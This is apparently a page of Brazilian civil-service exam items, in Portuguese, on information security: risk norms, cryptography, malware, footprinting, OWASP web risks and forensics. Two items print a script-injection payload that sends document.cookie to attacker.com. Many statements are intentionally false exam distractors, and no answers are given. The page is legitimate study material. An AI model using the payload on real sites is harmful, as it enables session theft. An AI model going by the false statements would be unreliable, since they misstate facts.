Questões de Concurso Público Ministério da Economia 2020 para Tecnologia da Informação - Segurança da Informação e Proteção de Dados

Foram encontradas 44 questões

No que se refere à segurança da informação, segundo a norma ISO/IEC 27005:2019, existem quatro opções disponíveis para o tratamento de risco: modificação do risco, exclusão do risco, ação de evitar o risco e compartilhamento do risco.

No que diz respeito a controle de entrada física, a norma ISO/IEC 27002:2013 recomenda que o acesso às áreas onde são processadas ou armazenadas informações sensíveis seja restrito apenas ao pessoal autorizado, mediante a implementação de controles de acesso apropriados, que podem ser, por exemplo, mecanismos de autenticação de dois fatores, tais como cartões de controle de acesso e PIN (personal identification number).

As boas práticas da gestão dos controles de acesso lógico de uma organização incluem atribuir direitos de acesso aos usuários, conforme necessidades reais de seu trabalho ou cargo, disponibilizar contas de usuários apenas a pessoas autorizadas, armazenar senhas criptografadas e usar técnicas visíveis de identificação.

A inclusão, no código, de informação em modo escondido que possa ser posteriormente reconhecida fundamenta algumas técnicas de proteção de software, como a ofuscação, que dificulta a engenharia reversa por meio de um aumento no grau de ininteligibilidade do código, a marca d’agua, que representa uma defesa contra pirataria de software, e o tamper-proofing, que assegura a execução do software como esperado, mesmo na tentativa de modificação ou monitoração por um adversário.

A função hash, utilizada para garantir integridade e autenticidade dos dados, gera, a partir de uma entrada de qualquer tamanho, uma saída de tamanho fixo; caso dois arquivos tenham o mesmo conteúdo, mas nomes diferentes, os valores do hash MD5 serão diferentes.

Julgue o próximo item, a respeito de criptografia, ataque a rede de computadores e segurança de servidores e de estações de trabalho.

Uma das técnicas de DDoS envolve a exploração de

servidores DNS recursivos abertos, em que se explora o

problema de o DNS utilizar, como protocolo principal de

comunicação, o TCP, que não requer o estabelecimento de

uma sessão entre o cliente e o servidor.

Esteganografia é uma técnica que consiste em ocultar uma mensagem dentro da outra, enquanto a criptografia é uma técnica que codifica o conteúdo da mensagem.

Tanto o protocolo TLS quanto o SSL, seu sucessor, protegem grande parte das comunicações seguras na Internet, apesar de uma vulnerabilidade na versão 3.0 do TLS permitir a execução de um ataque denominado poodle.

Honeypot é uma técnica pela qual um atacante utiliza um equipamento conectado à rede de computadores para tirar de operação um serviço, um computador ou toda uma rede conectada à Internet.

Acerca de software malicioso e segurança da infraestrutura de TI, julgue o item subsecutivo.

Contêineres têm sido usados como mecanismo de

implantação de malware na infraestrutura em nuvem, sendo

o H2Miner um exemplo de botnet capaz de utilizar esse tipo

de mecanismo.

Acerca de software malicioso e segurança da infraestrutura de TI, julgue o item subsecutivo.

O malware Kinsing executa um minerador de criptomoeda e

tenta se espalhar ainda mais, visando tanto a contêineres

quanto a hosts, e, na última fase da execução desse malware,

é criado um cryptominer chamado Kdevtmpfsi.

Acerca de software malicioso e segurança da infraestrutura de TI, julgue o item subsecutivo.

O ransomware Boop, pertencente à família DJVU/STOP, é

um malware que codifica somente os primeiros 150 kB de

arquivos de vídeo, documentos e fotos, mediante um forte

algoritmo de criptografia.

Acerca de técnicas de ataque e tipos de vulnerabilidades, julgue o item a seguir.

Fingerprint é a fase do footprint que tem por objetivo a

identificação do endereço IP do host alvo.

Acerca de técnicas de ataque e tipos de vulnerabilidades, julgue o item a seguir.

As técnicas de footprint são fundamentais em um processo

de pen-test, para identificação de informações, tanto em

black box, quando a execução é feita sem conhecimento da

estrutura, quanto em white box, quando a execução é feita

com algum conhecimento da estrutura.

Acerca de técnicas de ataque e tipos de vulnerabilidades, julgue o item a seguir.



Considere que uma aplicação use a seguinte informação não confiável na construção do HTML, sem validação ou escaping.

Considere, ainda, que um atacante tenha alterado o parâmetro CC no browser pelo código a seguir.

Nesse caso, o risco de segurança da aplicação é a

desserialização insegura.



Considere, ainda, que um atacante tenha alterado o parâmetro CC no browser pelo código a seguir.

><script>document.location=

'http://www.attacker.com/cgi-bin/cookie.cgi?

foo='+document.cookie</script>

Nesse caso, o risco de segurança da aplicação é a desserialização insegura.

Limitar o número máximo de tentativas de autenticação

falhadas, ou atrasar progressivamente essa operação, e

registar todas as falhas e alertar os administradores quando

detectados ataques de teste exaustivo ou de força bruta são

formas de prevenir a quebra de autenticação.

Considere, ainda, que um atacante tenha alterado o parâmetro CC no browser pelo código a seguir.

><script>document.location=

'http://www.attacker.com/cgi-bin/cookie.cgi?

foo='+document.cookie</script>

Nesse caso, o risco de segurança da aplicação é a desserialização insegura.

Muitas aplicações web e APIs não protegem de forma

adequada dados sensíveis, como dados financeiros, de saúde

ou de identificação pessoal, por isso, para sua proteção, é

necessário classificar os dados processados, armazenados ou

transmitidos pela aplicação.

É correto firmar que, a seguir, é ilustrado o conteúdo típico de um arquivo de log de um serviço de email, obtido por meio do comando more /var/log/maillog.

Aug 10 14:14:01 localhost sendmail[4768]: h7ALE1t04 763: [email protected], ctladdr=apache (48/48 ), delay=00:00:00, xdelay=00:00:00, mailer=esmtp, p ri=31300, relay=mx1.mail.yahoo.com. [64.157.4.78], d sn=2.0.0, stat=Sent (ok dirdel)

A primeira fase de uma investigação forense é a preparação, que consiste em elaborar um checklist de ações que devem ser tomadas, preparar as ferramentas necessárias e eliminar quaisquer dados que possam existir nos discos e dispositivos utilizados para gravar as evidências.

Cabe aos órgãos e às entidades da administração pública federal, em seu âmbito de atuação, analisar os resultados dos trabalhos de auditoria sobre a gestão de segurança da informação.